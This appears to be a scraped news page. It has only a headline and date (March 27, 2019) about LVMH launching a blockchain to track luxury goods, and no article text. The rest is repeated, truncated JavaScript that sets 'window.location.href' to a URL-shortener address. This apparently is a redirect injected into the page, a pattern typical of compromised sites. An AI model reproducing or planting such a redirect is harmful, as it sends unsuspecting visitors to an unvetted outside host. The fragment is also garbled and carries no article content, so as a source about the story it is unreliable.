
LVMH Launching Blockchain to Track Luxury Goods
March 27, 2019
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...